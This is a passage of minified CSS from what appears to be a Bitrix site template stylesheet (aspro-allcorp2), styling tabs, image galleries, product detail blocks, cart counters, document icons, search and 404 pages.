} .side-menu .submenu>li:last-child { margin: 0; } .side-menu .submenu>li>a { text-decoration: none; color: #555555; display: block; padding: 3px 0 3px; line-height: 20px; font-size: 1.083em; } .right-menu-md .side-menu>li>.submenu { padding-left: 26px; } .tabs { margin-bottom: 25px; } .tabs .tab-content { background-color: white; border: none; padding: 40px 0px 0px; } .tabs .nav-tabs+.tab-content { border-top: 0; } .tabs .nav-tabs+.tab-content .group-content h3 { margin-bottom: 35px; } .tabs .nav-tabs { margin: 0; border-bottom: 1px solid #f2f2f2; } body .detail .tabs .nav-tabs { display: block; clear: both; } .tabs .nav.nav-tabs a { background: #fff; border: 1px solid #f2f2f2; color: #222222; margin: 0px -1px -1px 0px; padding: 18px 25px 17px; text-decoration: none; border-radius: 0; font-weight: bold; text-transform: none; } .tabs .nav-tabs li.active a:before { content: ""; position: absolute; top: 0px; left: 0px; right: 0px; display: block; width: 100%; height: 2px; background: #ddd; } .tabs .nav.nav-tabs li.active a, .tabs .nav.nav-tabs li.active a:hover, .tabs .nav.nav-tabs li.active a:focus, .tabs .nav.nav-tabs li.active a:active { background: #fff; z-index: 2; border-bottom-color: #fff; } .nav.nav-tabs>li.active>a, .nav.nav-tabs>li.active>a:hover, .nav.nav-tabs>li.active>a:focus { border-color: #f2f2f2; } .tabs .nav-tabs a:hover, .tabs .nav-tabs a:active, .tabs .nav-tabs a:focus { background: #fff; } .tabs .tab-content .item+.item { border-top: 1px solid #e6e6e6; padding-top: 25px; margin-top: 25px; } .tabs .tab-content .flexslider .item+.item { padding: 0px; margin: 0px; border: none; } .tabs .nav-tabs>li, .pagination>li, .flex-direction-nav li { padding-left: 0px; margin-bottom: 0px; position: static; } .tabs .nav-tabs>li:before, .pagination>li:before, .flex-direction-nav li:before { display: none; } .tabs.grey .nav.nav-tabs { background: #f9f9fa; border: 1px solid #f2f2f2; border-left-width: 0px; } .tabs.grey .nav.nav-tabs li a { margin-top: -1px; } .tabs.grey .nav.nav-tabs li:not(.active) a { background: #f9f9fa; } .tabs .tabs-head { position: relative; overflow: hidden; } .tabs .tabs-head.arrow_scroll .nav.nav-tabs { display: flex; } .tabs .tabs-head.arrow_scroll.arrow_scroll_init .arrows_wrapper .arrow.arrow_left { left: -14px; border-right: 1px solid #ececec; } .tabs .tabs-head.arrow_scroll.arrow_scroll_init .arrows_wrapper .arrow.arrow_left svg { transform: rotate(-90deg); } .tabs .tabs-head.arrow_scroll.arrow_scroll_init .arrows_wrapper .arrow.arrow_right { right: -14px; border-left: 1px solid #ececec; } .tabs .tabs-head.arrow_scroll.arrow_scroll_init .arrows_wrapper .arrow.arrow_right svg { transform: rotate(90deg); } .tabs .tabs-head.arrow_scroll.arrow_scroll_init .arrows_wrapper .arrow.disabled { display: none; } .tabs .tabs-head.arrow_scroll.arrow_scroll_init .arrows_wrapper .arrow { top: 0; position: absolute; width: 38px; height: 100%; display: flex; align-items: center; justify-content: center; background: #fff; z-index: 1; cursor: pointer; } .flexslider { position: relative; margin-top: 0 !important; margin-bottom: 46px; border: 0; border-radius: 2px; box-shadow: none; } .flexslider .slides>li { -webkit-backface-visibility: visible; margin-bottom: 0px; padding-left: 0px; } .detail .gallery-block .flexslider .slides>li { max-height: none; padding: 0px; margin: 0px; } .detail .gallery-block .small-gallery ul.items li { width: 60px !important; border: 2px solid transparent; position: relative; } .detail .gallery-block .small-gallery ul.items li:hover { cursor: pointer; } .detail .gallery-block .small-gallery ul.items li.flex-active-slide {} .detail .gallery-block .bigs.flexslider { margin-bottom: 81px; box-shadow: 0px 0px 0px 1px #f2f2f2 inset; padding: 1px; } .detail .gallery-block .bigs.flexslider .slides .item { border: none; text-align: center; } .detail .gallery-block .bigs.flexslider .slides .item a { display: inline; } .detail .gallery-block .bigs .item img { width: auto; max-height: 100%; } .detail .gallery-block .small-gallery.flexslider { border: 0 none; box-shadow: none; z-index: 1; display: inline-block; text-align: center; margin: 0px auto 0px !important; padding: 0 58px; max-width: 815px; } .detail .gallery-block .small-gallery-wrapper { text-align: center; padding: 15px 0px 20px; font-size: 0px; line-height: 0px; } .detail h5+.gallery-block .small-gallery-wrapper { padding-top: 0px; } .detail h5+.gallery-block .bigs.flexslider { margin-bottom: 49px; } .flexslider.nav-title .flex-direction-nav li a { color: #fff; padding-top: 60px; height: auto; width: auto; text-shadow: none; margin-top: -50px; } .flexslider.nav-title .flex-direction-nav li a.flex-next:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_white.svg) 0px 0px no-repeat; } .flexslider.nav-title .flex-direction-nav li a.flex-next { right: 33px; } .flexslider.nav-title .flex-direction-nav li a.flex-prev:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_right_white.svg) 0px 0px no-repeat; } .flexslider.nav-title .flex-direction-nav li a.flex-prev { left: 33px; } .flexslider.nav-title .item .bg-images { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 1; background-size: cover; -webkit-filter: blur(10px); -moz-filter: blur(10px); -o-filter: blur(10px); -ms-filter: blur(5px); filter: blur(10px); background-position: center center; } .flexslider.nav-title .items .item:before { content: ""; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 2; background: rgba(34, 34, 34, 0.7); display: block; } .flexslider.small-gallery .flex-direction-nav a { font-size: 0px; } .detail .small-gallery-block .flex-control-nav { display: block; bottom: -36px; } .detail .small-gallery-block .slides li { text-align: center; } .detail .galery .flexslider.top-bigs { overflow: hidden; } .detail .galery .flexslider.top-bigs .slides>li { max-height: 400px; opacity: 0; line-height: 397px; height: 400px; } .detail .galery .top-small-wrapper { position: absolute; top: 0px; left: 40px; width: 52px; height: 400px; } .detail .galery .top-small-wrapper .flexslider { margin: 0px; top: 92px; } .detail .galery .top-small-wrapper .slides { width: 100% !important; } .detail .galery .top-small-wrapper .slides li { height: 52px; float: none !important; width: 100% !important; margin-bottom: 10px; border: 2px solid #fff; display: block; } .detail .galery .top-small-wrapper .slides li:last-of-type { margin-bottom: 0px; } .detail .galery .top-small-wrapper .slides li:not(.flex-active-slide) { cursor: pointer; } .detail .galery .top-bigs+.top-small-wrapper .flex-viewport { height: 238px; } .detail .galery .top-small-wrapper .bx-controls-direction a { font-size: 0px; width: 15px; height: 15px; left: 19px; right: auto; position: absolute; } .detail .galery .top-small-wrapper .bx-controls-direction a:not(.flex-disabled) { opacity: 0.7; visibility: visible; } .detail .galery .top-small-wrapper .bx-controls-direction a.disabled { display: none; } .detail .galery .top-small-wrapper .bx-controls-direction a.bx-prev { top: -31px; } .detail .galery .top-small-wrapper .bx-controls-direction a:hover { opacity: 1; } .detail .galery .top-small-wrapper .bx-controls-direction a.bx-next { bottom: -33px; top: auto; } .detail .galery .top-small-wrapper .bx-controls-direction a.bx-prev { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_up_sm.svg) 1px 3px no-repeat; } .detail .galery .top-small-wrapper .bx-controls-direction a.bx-next { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_down_sm.svg) 1px 3px no-repeat; } .detail .galery .top-small-wrapper .slides li:not(.bx-clone):first-child {} .catalog.detail .ext_view .head { padding: 0px; } .catalog.detail .ext_view .head .row.galery { padding: 40px 0px; } .detail .ext_view .galery .top-small-wrapper { height: 600px; top: 0px; } .detail .ext_view.vertical .galery .top-small-wrapper { height: 500px; } .detail .ext_view.sm .galery .top-small-wrapper { height: 450px; } .detail .galery .top-small-wrapper .top-small-wrapper2 { position: relative; top: 50%; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_4v { margin-top: -140px; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_4 { margin-top: -119px; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_3v { margin-top: -122px; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_3 { margin-top: -88px; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_2v { margin-top: -90px; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_2 { margin-top: -57px; } .detail .galery .top-small-wrapper .top-small-wrapper2.s_1v { margin-top: -43px; } .detail .galery .top-small-wrapper .flexslider { top: 0px; } .detail .ext_row .right_wrapper_block { margin: 17px 0px 0px 18px; } .detail .ext_view+.tizers+.row .right_wrapper_block { margin-top: 40px; } .detail .ext_row .right_wrapper_block .ask_a_question { float: none; margin: 0px; width: auto; } .detail .galery .top-small-wrapper .popup_video a { font-size: 12px; color: #222; text-transform: uppercase; font-weight: bold; display: block; position: relative; padding: 21px 0px 0px; text-align: center; } .detail .galery .top-small-wrapper .popup_video.fromtop a { padding-top: 40px; } .detail .galery .top-small-wrapper .popup_video a:before { content: ""; position: relative; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) -18px -131px no-repeat; width: 14px; height: 23px; display: block; margin: auto; } .fancybox-type-iframe .fancybox-skin { padding: 0px !important; } .fancybox-lock .fancybox-overlay { overflow: auto; } .right_wrapper_block .brand { border: 1px solid #f2f2f2; margin: 0px 0px 32px; } .right_wrapper_block .brand .image { border: 1px solid #f2f2f2; padding: 30px 36px 30px 28px; display: inline-block; margin: -1px; } .right_wrapper_block .brand .preview { padding: 28px 28px 19px 28px; color: #666; font-size: 0.933em; } .right_wrapper_block .brand .preview .text { padding: 0px 0px 15px 0px; } .right_wrapper_block .brand .preview .link { padding: 0px 0px 11px 13px; position: relative; line-height: 18px; font-size: 0.933em; } .right_wrapper_block .brand .preview .link.icons_fa:after { content: "\f105"; position: absolute; top: 2px; left: 0px; color: #919191; font-weight: bold; font: normal normal normal 14px/1 FontAwesome; } .catalog.detail .ext_view+.row .col-md-9 .drag_block:first-of-type .wraps hr, .catalog.detail .ext_view+.tizers+.row .col-md-9 .drag_block:first-of-type .wraps hr { margin-top: 17px; } .catalog.detail .ext_view+.tizers+.row .col-md-9 .drag_block:first-of-type .wraps hr { margin-top: 40px; } .catalog.detail .ext_view+.row .col-md-9 .drag_block:first-of-type .tabs, .catalog.detail .ext_view+.tizers+.row .col-md-9 .drag_block:first-of-type .tabs { margin-top: 17px; } .catalog.detail .ext_view+.row .col-md-9 .drag_block:first-of-type .tabs { margin-top: 17px; } .catalog.detail .ext_view+.tizers+.row .col-md-9 .drag_block:first-of-type .tabs { margin-top: 40px; } .catalog.detail .ext_view+.row .col-md-9 .drag_block.tizers:first-of-type { margin-top: 17px; } .catalog.detail .ext_view .head .info { padding: 32px 40px 0px 18px; position: relative; } .catalog.detail .ext_view .head .info.npadding { padding-left: 0px; } .catalog.detail .ext_view:not(.sm) .head .info:before { content: ""; position: absolute; top: 0px; bottom: 0px; left: -33px; width: 1px; background: #f2f2f2; } .detail .ext_view .galery .flexslider.top-bigs .slides>li { height: 600px; max-height: 600px; line-height: 597px; } .detail .ext_view.vertical .galery .flexslider.top-bigs .slides>li { height: 500px; max-height: 500px; line-height: 497px; } .detail .ext_view.sm .galery .flexslider.top-bigs .slides>li { height: 450px; max-height: 450px; line-height: 447px; } .catalog.detail .ext_view .head .price .price_old { display: block; font-size: 12px; padding: 5px 0px 0px; } .catalog.detail .ext_view .head .info .hh { padding-bottom: 30px; } .catalog.detail .ext_view .head .hh+.bottom-wrapper { padding-top: 34px; } .catalog.detail .ext_view.sm .head .hh+.bottom-wrapper { padding-top: 31px; } .catalog.detail .ext_view .head .price .price_old .price_val { padding-left: 5px; } .catalog.detail .garanty-block.filed { font-size: 13px; position: relative; padding: 0px 0px 0px 26px; margin: 19px 0px 0px; line-height: 16px; } .catalog.detail .garanty-block.filed:before { content: ""; position: absolute; top: 0px; left: 0px; width: 17px; height: 17px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) 0px -134px no-repeat; } .detail .ext_view .head .char-block { padding-top: 22px; } .detail .ext_view .head .char-block .titles_block { font-weight: bold; padding-bottom: 3px; } .detail .ext_view .head .char-block .link-block-more>span, .catalog.detail .ext_view .head .link-block-more>span { position: relative; } .detail .ext_view .head .char-block .link-block-more>span:before, .catalog.detail .ext_view .head .link-block-more>span:before { content: "\f107"; position: absolute; right: -15px; top: 2px; font: normal normal normal 14px/1 FontAwesome; } .catalog.detail .ext_view .previewtext-wrapper { padding-bottom: 30px; } .popup_video.mobile { border-bottom: 1px solid #f2f2f2; text-align: center; height: 48px; line-height: 46px; font-size: 0.85em; } .popup_video.mobile a { color: #222222; font-weight: 600; text-transform: uppercase; } .detail .galery .popup_video.mobile a:before { content: ""; position: relative; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) -18px -131px no-repeat; width: 14px; height: 23px; display: block; margin: auto; display: inline-block; margin: 0 12px 0 0; vertical-align: middle; } .detail .ext_view .head .char-block.in-block .titles_block { padding-bottom: 10px; } .catalog.detail .ext_view .col-xs-6 .buy_block .buttons .btn { padding-left: 0px; padding-right: 0px; text-align: center; } [data-option-id*=ELEMENTS_TABLE_TYPE_VIEW][data-option-value="catalog_table"] .title { height: 47px; } .char-block.in-block .prop { line-height: 20px; padding-bottom: 10px; } .char-block.in-block .prop:last-of-type { padding-bottom: 5px; } .char-block.in-block .char_name { color: #777777; font-size: 0.933em; padding-bottom: 2px; } .char-block.in-block .char_value { color: #333333; } .detail .ext_view .head .char-block.in-block { border: none; padding-top: 0px; margin-top: 0px; } .detail .ext_view .col-xs-6 .bottom-wrapper-inner { padding-bottom: 20px; } .narrow_N .detail .drag_block.tab:first-of-type>div { margin-top: 40px; } body .narrow_N .catalog.detail .drag_block:first-of-type>div { margin-top: 16px; } body .narrow_N .catalog.detail .ask_a_question_wrapper { margin-top: 16px; } body .narrow_N .catalog.detail .item+.tizers+.row .ask_a_question_wrapper, body .narrow_N .catalog.detail .item+.tizers+.row .drag_block:first-of-type>div { margin-top: 40px; } body .narrow_N .detail .drag_block:first-of-type .wraps hr { margin-top: 16px; } .ext_row .catalog.sections .items>div { margin: 0px -1px -1px 0px; } .ext_row .catalog.sections .items>div .item { padding: 30px 30px; margin: 0px; border: none; } .ext_row .catalog.sections .items>div .item .info { max-height: none; } .ext_row .catalog.sections .hidden-text-block:after { display: none; } .ext_view .element_detail_text { border-top: 1px solid #f2f2f2; margin: 30px 0px 0px; padding: 30px 0px 10px; } .ext_view .element_detail_text .sharing { float: left; } .catalog.detail .ext_view .head .element_detail_text .share { border: none; margin: 0px; padding: 0px 0px 20px; position: static; } .ext_view .element_detail_text .price_txt .text-info { color: #999999; font-size: 13px; line-height: 18px; padding-left: 205px; padding-top: 5px; } .catalog.detail .ext_view .head .previewtext { border-top: 1px solid #f2f2f2; margin: 27px 0px 0px; padding: 33px 0px 0px; } .catalog.detail .ext_view .head .hh+.previewtext-wrapper .previewtext { margin: 0px; } .catalog.detail .ext_view .head .previewtext-wrapper+.bottom-wrapper { margin: 0px; } .catalog.detail .ext_view .head .share { border-top: 1px solid #f2f2f2; margin: 30px 0px 0px; padding: 32px 0px 30px; font-size: 1em; } .share.clicked .shares-block-wrapper { display: inline-block; padding: 0px 0px 10px; } .share.clicked .shares-block-wrapper:hover .shares-block>span, .share.clicked .shares-block-wrapper:hover .shares-block .ya-share2 { display: block; opacity: 1; visibility: visible; } .share.clicked .shares-block-wrapper:hover .shares-block { background: #f2f2f2; } .share.clicked .shares-block-wrapper:hover .shares-block:before { background: #fff; } .share.clicked .shares-block:hover>span { display: block; opacity: 1; visibility: visible; } .share.clicked .shares-block .ya-share2 { position: absolute; top: 56px; left: 34px; z-index: 3; background: #fff; box-shadow: 0 0 15px rgba(0, 0, 0, .12); border-radius: 2px; margin: 0 -29px; width: 173px; } .share.clicked .shares-block .ya-share2 .ya-share2__container { padding: 20px 20px 15px 23px!important; } .share.clicked .shares-block .ya-share2:after { content: ''; position: absolute; width: 0; height: 0; border: 11px solid #0000; border-bottom-color: #fff; left: 50%; top: -16px; margin-left: -11px; } .share.clicked .ya-share2__container_size_m .ya-share2__item:nth-child(4n) { margin-right: 0px; } .zomm_wrapper-block { position: relative; } .zomm_wrapper-block:hover .flex-direction-nav a:not(.flex-disabled) { opacity: 1 !important; } .flexslider .slides>li:before { display: none; } .flexslider .slides>li a { text-align: center; } .flexslider .slides img { margin: auto; vertical-align: middle; display: inline-block; } .flexslider:hover .flex-direction-nav a:not(.flex-disabled) { opacity: 1; visibility: visible; } .flex-control-nav { bottom: -30px; } .flex-control-nav li { vertical-align: middle; margin: 0px 5px; padding: 0px; } .flex-control-nav li a { background: transparent; color: transparent; border-radius: 100%; box-shadow: none; height: 10px; width: 10px; box-shadow: 0 0px 0px 2px #333333 inset; transition: ease 0.3s all; } .flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background: #333; } .flex-control-paging li.light a { box-shadow: 0 0px 0px 2px #fff inset; } .flex-control-paging li.light a:hover, .flex-control-paging li.light a.flex-active { background: #fff; } .front .flex-direction-nav { position: absolute; right: 0; top: -52px; width: 100%; z-index: 2; } .front .flex-direction-nav>li { position: absolute; width: 100%; padding: 0px; } .front .flex-direction-nav>li:before { display: none; } .front .flex-direction-nav a { font-size: 0; background: none; height: 29px; width: 29px; margin: 0; opacity: 1; z-index: 1; text-shadow: none; transition: opacity 0.3s ease; } .front .flex-direction-nav a:before, .flex-direction-nav a:before { content: ""; left: 50%; position: absolute; top: 6px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_black_sm.svg) -0px 0px no-repeat; width: 20px; height: 18px; margin: 0px 0px 0px -10px; opacity: 0.7; transition: opacity 0.3s ease; } .front.hover .flex-direction-nav a:before { opacity: 0; } .front.hover:hover .flex-direction-nav a:before { opacity: 0.7; } .front.hover:hover .flex-direction-nav a:hover:before, .flex-direction-nav a:before, .flexslider:hover .flex-direction-nav .flex-next { opacity: 1; } .front .flex-direction-nav a:hover:before { opacity: 1; } .front .flex-direction-nav .flex-prev, .front .flex-direction-nav .flex-next { top: 3px; } .front .flex-direction-nav .flex-prev, .front.flexslider:hover .flex-direction-nav .flex-prev { left: auto; right: 39px; opacity: 1; } .front .flex-direction-nav .flex-next, .front.flexslider:hover .flex-direction-nav .flex-next { right: -11px; opacity: 1; } .front .flex-direction-nav a.flex-prev:before {} .front .flex-direction-nav a.flex-next:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_right_black_sm.svg) -0px 0px no-repeat; left: 11px; } .flex-direction-nav a.flex-next:before { background: url(/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_black_sm.svg) -0px 0px no-repeat; content: ""; } .rounded-nav .flex-direction-nav a:before { font: normal normal normal 14px/1 FontAwesome; font-weight: bold; font-size: 24px; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; background: none; color: #222; left: 9px; top: 0px; } .rounded-nav .flex-direction-nav a.flex-next:before { background: none; } .rounded-nav .flex-direction-nav a.flex-prev:before { content: "\f104"; left: 12px; } .head-block .rounded-nav .flex-direction-nav a.flex-prev:before { left: 18px; } .head-block .rounded-nav .flex-direction-nav a.flex-next:before { left: 9px; } .rounded-nav .flex-direction-nav a { border-radius: 100%; width: 26px; height: 26px; line-height: 26px; top: 37px; } .rounded-nav .flex-direction-nav a:hover { background: #f2f2f2; } .rounded-nav .flex-direction-nav a:hover:before { color: #222; } .flex-direction-nav a { visibility: hidden; } .detail .wraps.docs-block h5 { margin-bottom: 1px; } .iblocks { max-height: 133px; } .iblocks:after { content: ""; clear: both; display: table; } .iblocks .inner-wrapper { background: #f2f2f2; min-height: 132px; } .iblocks>div { font-size: 13px; line-height: 20px; } .iblocks>div a { display: block; } .iblocks .icons-block { color: #9a9a9a; width: 80px; text-align: center; background: #f2f2f2; float: left; } .iblocks .icons-block a { color: #9a9a9a; padding: 72px 10px 25px; position: relative; } .iblocks .icons-block a:before { content: ""; position: absolute; display: block; width: 22px; height: 27px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -249px -83px no-repeat; top: 30px; left: 50%; margin-left: -11px; } .iblocks .icons-block a:after { content: ""; position: absolute; display: block; width: 2px; height: 100%; background: #fff; top: 0px; right: 0px; } .docs-block .iblocks:hover .icons-block a:before, .iblocks .icons-block a:hover:before { background-position: -250px -114px; } .docs-block .iblocks:hover .icons-block a, .iblocks .icons-block a:hover { color: #fff; } .iblocks .text-block { color: #222222; font-weight: bold; font-size: 15px; background: #f2f2f2; padding-left: 82px; } .iblocks .text-block .text { padding-top: 20px; padding-left: 30px; padding-right: 30px; overflow: hidden; } body .docs-block .blocks { display: block; } body .docs-block .blocks .inner-wrapper { position: relative; padding: 0px 0px 0px 55px; margin-bottom: 32px; line-height: 20px; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; } .docs-block .blocks .inner-wrapper:before { content: ""; position: absolute; display: block; width: 36px; height: 35px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/docs_types.svg) 0px 0px no-repeat; top: 0px; left: 0px; } .docs-block .blocks.doc .inner-wrapper:before, .docs-block .blocks.docx .inner-wrapper:before { background-position-y: -55px; } .docs-block .blocks.jpg .inner-wrapper:before { background-position-y: -110px; } .docs-block .blocks.png .inner-wrapper:before { background-position-y: -165px; } .docs-block .blocks.ppt .inner-wrapper:before { background-position-y: -220px; } .docs-block .blocks.txt .inner-wrapper:before { background-position-y: -275px; } .docs-block .blocks.tiff .inner-wrapper:before, .docs-block .blocks.tif .inner-wrapper:before { background-position-y: -330px; } .docs-block .blocks.none .inner-wrapper:before { background-position-y: -495px; } .docs-block .blocks.rtf .inner-wrapper:before { background-position-y: -440px; } .docs-block .blocks.xls .inner-wrapper:before, .docs-block .blocks.xlsx .inner-wrapper:before { background-position-y: -385px; } .docs-block .blocks.rar .inner-wrapper:before { background-position-y: -660px; } .docs-block .blocks.zip .inner-wrapper:before { background-position-y: -715px; } .docs-block .blocks.gif .inner-wrapper:before { background-position-y: -550px; } .docs-block .blocks.pptx .inner-wrapper:before { background-position-y: -770px; } .docs-block .blocks .filesize { font-size: 12px; color: #9a9a9a; } .buy_block { display: block; } .catalog.detail .head.wti .buy_block { max-width: 338px; } .buy_block .in_cart { display: none; } .buy_block .counter { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .buy_block .counter>.wrap { position: relative; background: #eeeeee; border-radius: 3px; } .buy_block .counter .input { padding: 1px 28px; } .buy_block .counter input { padding: 3px 4px; width: 100%; border: none; background: none; font-size: 0.933em; text-align: center; font-weight: bold; color: #555; } body .buy_block .counter input, body .footer-button .buy_block .counter input { height: 30px; padding: 0px; } .buy_block .counter .ctrl { position: absolute; top: 0; bottom: 0; width: 30px; cursor: pointer; z-index: 1; background: #f2f2f2; opacity: 1; border: 1px solid #f2f2f2; } .buy_block .counter .ctrl:before { content: ""; position: absolute; left: 50%; top: 50%; margin: -5px 0 0 -5px; width: 12px; height: 10px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) 0 0 no-repeat; opacity: 0.5 } .buy_block .counter .ctrl:hover:before { opacity: 1; } .buy_block .counter .minus { left: 0px; border-right-width: 0px; border-radius: 3px 0px 0px 3px; } .buy_block .counter .minus:before { background-position: -16px -23px; } .buy_block .counter .plus { right: 0px; border-left-width: 0px; border-radius: 0px 3px 3px 0px; } .buy_block .counter .plus:before { background-position: 1px -23px; margin-left: -7px; } .buy_block.in .counter { display: none !important; } .buy_block.in .to_cart { display: none; } .buy_block.in .in_cart { display: block; } .buy_block.in .in_cart>span { position: relative; padding: 0 0 0 20px; } .buy_block.in .in_cart>span:before { content: ""; position: absolute; left: 0; top: 50%; margin: -4px 0 0; width: 11px; height: 8px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2.svg) -32px 0 no-repeat; } .front .btn-default { position: absolute; right: 0; top: 0; margin-right: 0; overflow: visible; } .styled-block.front { margin-bottom: 56px; } .styled-block.front h2 { margin-bottom: 15px; margin-top: -1px; } .item-views.blocks { padding: 58px 0px 60px; } .item-views.catalog.blocks { padding-bottom: 0px; } .wo-tizers .item-views.blocks { padding-top: 0px; } .item-views.blocks h3, .item-views.blocks h3.title { padding: 0px 0px 34px; margin: 0px; font-size: 1.733em; font-weight: bold; display: inline-block; position: relative; } .COMPANY_INDEX h3 { font-size: 1.733em; } .item-views.blocks h3.line:after { content: ""; position: absolute; top: 100%; left: 0px; width: 50px; background: #dedede; height: 3px; } .item-views.blocks .title_block { clear: both; } .item-views.blocks .title_block .right_link_block { float: right; position: relative; z-index: 1; } .row.block-with-bg+.row .item-views.blocks h3, .row.block-with-bg .item-views:not(.catalog) h3 { padding-top: 86px; } .float-banners .title_block+.items .text-block { color: #777777; padding-top: 35px; } .float-banners.v2 .items .item { background: #fff; padding: 30px 30px 36px; margin-bottom: 0px; } .float-banners.v2 .items.indent2.flexbox .item { height: 100%; } .float-banners.v2 .items.indent2.flexbox>div { margin-bottom: 4px; } .float-banners.v2 .items .item:after { content: ""; position: absolute; bottom: 0px; left: 0px; right: 100%; height: 2px; background: #ddd; transition: right ease 0.3s; } .float-banners.v2 .items .item .img { margin-bottom: 17px; } .float-banners .items .item .title { font-weight: bold; font-size: 1.200em; padding: 0px 0px 0px; } .float-banners .items .item .preview_text { color: #666; font-size: 0.933em; padding: 0px 0px 0px; line-height: 21px; } body .items .item:hover .title a.colored { color: #333; } .float-banners.v2 .items .item:hover:after { right: 0px; } .float-banners.v3 .items .item { box-shadow: none; margin-bottom: 32px; } .float-banners.v3 .items .item .img { height: 0px; position: relative; padding-bottom: 66%; margin-bottom: 16px; overflow: hidden; } .float-banners.v3 .items .item .title { font-size: 1.067em; margin-bottom: 4px; } .float-banners.v3.list { overflow: hidden; } .float-banners.v3.list .items .item .img { float: left; width: 120px; height: 120px; padding: 0px; border-radius: 100%; } .float-banners.v3.list .items .item .img .img_block { border-radius: 100%; } .float-banners.v3.list .items .item .title { font-size: 1.200em; overflow: hidden; text-overflow: ellipsis; } .float-banners.v3.list .items .item .preview_text { overflow: hidden; text-overflow: ellipsis; } .float-banners.v3.list .items .item .img+.text-wrapper { padding-left: 148px; padding-top: 8px; } .float-banners.v3.list .items .items { margin-top: -1px; margin-right: -1px !important; margin-left: -30px !important; } .float-banners.v3.list>.items>div { overflow: hidden; } .float-banners.v3.list .items .items>div { border-top: 1px solid #f2f2f2; padding: 0px 0px 0px 30px; } .float-banners.v3.list .items .item { margin: 0px; padding: 30px 20px 29px 0px; } .float-banners.v3.list .items .item:after { content: ""; background: #f2f2f2; position: absolute; top: 0px; right: -1px; width: 1px; bottom: 0px; } .wrap_phones .dropdown-mobile-phone { position: absolute; left: 0; right: 0; z-index: 3000; background: #fff; display: none; } .wrap_phones .dropdown-mobile-phone .more_phone { font-weight: bold; border-bottom: 1px solid #f5f5f5; } .wrap_phones .dropdown-mobile-phone .more_phone.title { padding: 21px 18px 22px; line-height: normal; background: #fbfbfb; } .wrap_phones .dropdown-mobile-phone .more_phone.title .svg { position: static; } .wrap_phones .dropdown-mobile-phone .more_phone.title svg { position: absolute; right: 25px; top: 22px; cursor: pointer; } .wrap_phones .dropdown-mobile-phone .more_phone.title svg * { fill: #222; } #mobileheader .wrap_icon:hover .wrap .svg.inline svg path { fill: #222; } #mobileheader .wrap_icon .wrap .svg.inline.svg-inline-call svg path { fill: #222; } #mobileheader .wrap_icon .wrap .callback_wrap .callback-block { color: #222; } .wrap_phones .dropdown-mobile-phone .more_phone>a { position: relative; display: block; padding: 14px 19px 12px; line-height: normal; } .wrap_phones .dropdown-mobile-phone .more_phone>a span { display: block; color: #999999; font-size: 13px; line-height: 16px; margin-top: 1px; font-weight: normal; } .wrap_phones .dropdown-mobile-phone .callback_wrap { line-height: normal; padding: 21px 20px 23px; } .wrap_phones .dropdown-mobile-phone .callback_wrap .svg-inline-call { margin-right: 11px; } .search-page a.search-page-params { border-bottom: 1px dashed blue; text-decoration: none; } .search-page div.search-page-params { margin: 10px 0 0; } .search-page .search-item-rate { font-size: 11px; } .search-page .path { display: block; font-size: 11px; line-height: 13px; padding: 0; margin: 0; list-style: none; background: none; } .search-page .path p { margin: 0; } .search-page .path>*, .search-page .path a { text-decoration: none; } .search-page .path>li { display: inline-block; vertical-align: top; *display: inline; zoom: 1; padding: 0px; } .search-page .path>li+li:before { font-family: FontAwesome; content: "\f054"; font-size: 9px; padding: 0 10px; position: static; background: none; } .search-page .path>li:first-of-type:before { display: none; } .search-page .where { border: 1px solid #cad4df; border-radius: 3px; float: left; height: 28px; line-height: 28px; margin: 10px 0 0; } .search-page .searchinput { position: relative; } .search-page .searchinput input[type="text"] { color: #444; display: block; vertical-align: top; width: 100%; border-radius: 3px; padding: 0 44px 0 17px; height: 40px; font-size: 0.933em; line-height: 0.75em; background: #f2f2f2; border: 1px solid #eee; } .search-page .searchinput input.q { width: 100%; } .search-page .searchinput .btn-search { position: absolute; top: 0; right: 0; background: none; border: 0; color: white; width: 39px; height: 39px; border-top-right-radius: 3px; border-bottom-right-radius: 3px; } .search-page .searchinput .btn-search { margin: 0px; text-align: center; padding: 0px; } .search-page .searchinput .btn-search .svg { min-width: 16px; min-height: 16px; } .search-page .searchinput .btn-search:hover { background: none; } .page404 { position: relative; opacity: 0; transition: all 0.3s ease; } .page404 .i404 { font-size: 300px; text-align: center; line-height: 365px; height: 365px; } .page404 .i404>span { position: absolute; } .page404 .i404 .d1 { left: 0px; } .page404 .i404 .d2 { left: 200px; } .page404 .i404 .d3 { left: 400px; } .page404 .t404 { margin: 74px 0 0; text-align: center; } .contacts { color: #333333; } .contacts table { color: #666666; border: 0; border-collapse: collapse; } .contacts table td { padding-bottom: 10px; line-height: 21px; vertical-align: top; } .contacts table td .fa.big-icon { margin: 0 20px 20px 0; } .contacts table td .fa.big-icon.s45 .svg { margin-top: -4px; } .contacts table td .fa.big-icon { width: 44px; height: 44px; } .contacts table td .fa.big-icon .svg { margin-top: -14px; } .contacts table td .fa.big-icon .svg:not(.colored) svg path { 